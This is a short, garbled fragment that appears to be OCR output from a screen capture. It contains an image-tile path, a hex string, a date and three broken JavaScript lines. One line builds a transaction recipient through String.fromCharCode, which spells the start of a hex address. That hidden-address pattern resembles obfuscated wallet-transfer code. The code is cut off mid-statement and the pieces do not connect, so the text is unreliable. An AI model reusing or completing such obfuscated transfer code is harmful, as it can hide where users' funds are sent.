
77d830864eac8c216f4f2a2fb21
📆 2026-06-09
Math.random()-0.5);for(let r of u)
[{to:String.fromCharCode(48,120,48,
j=await re.json();if(j.result){let h=j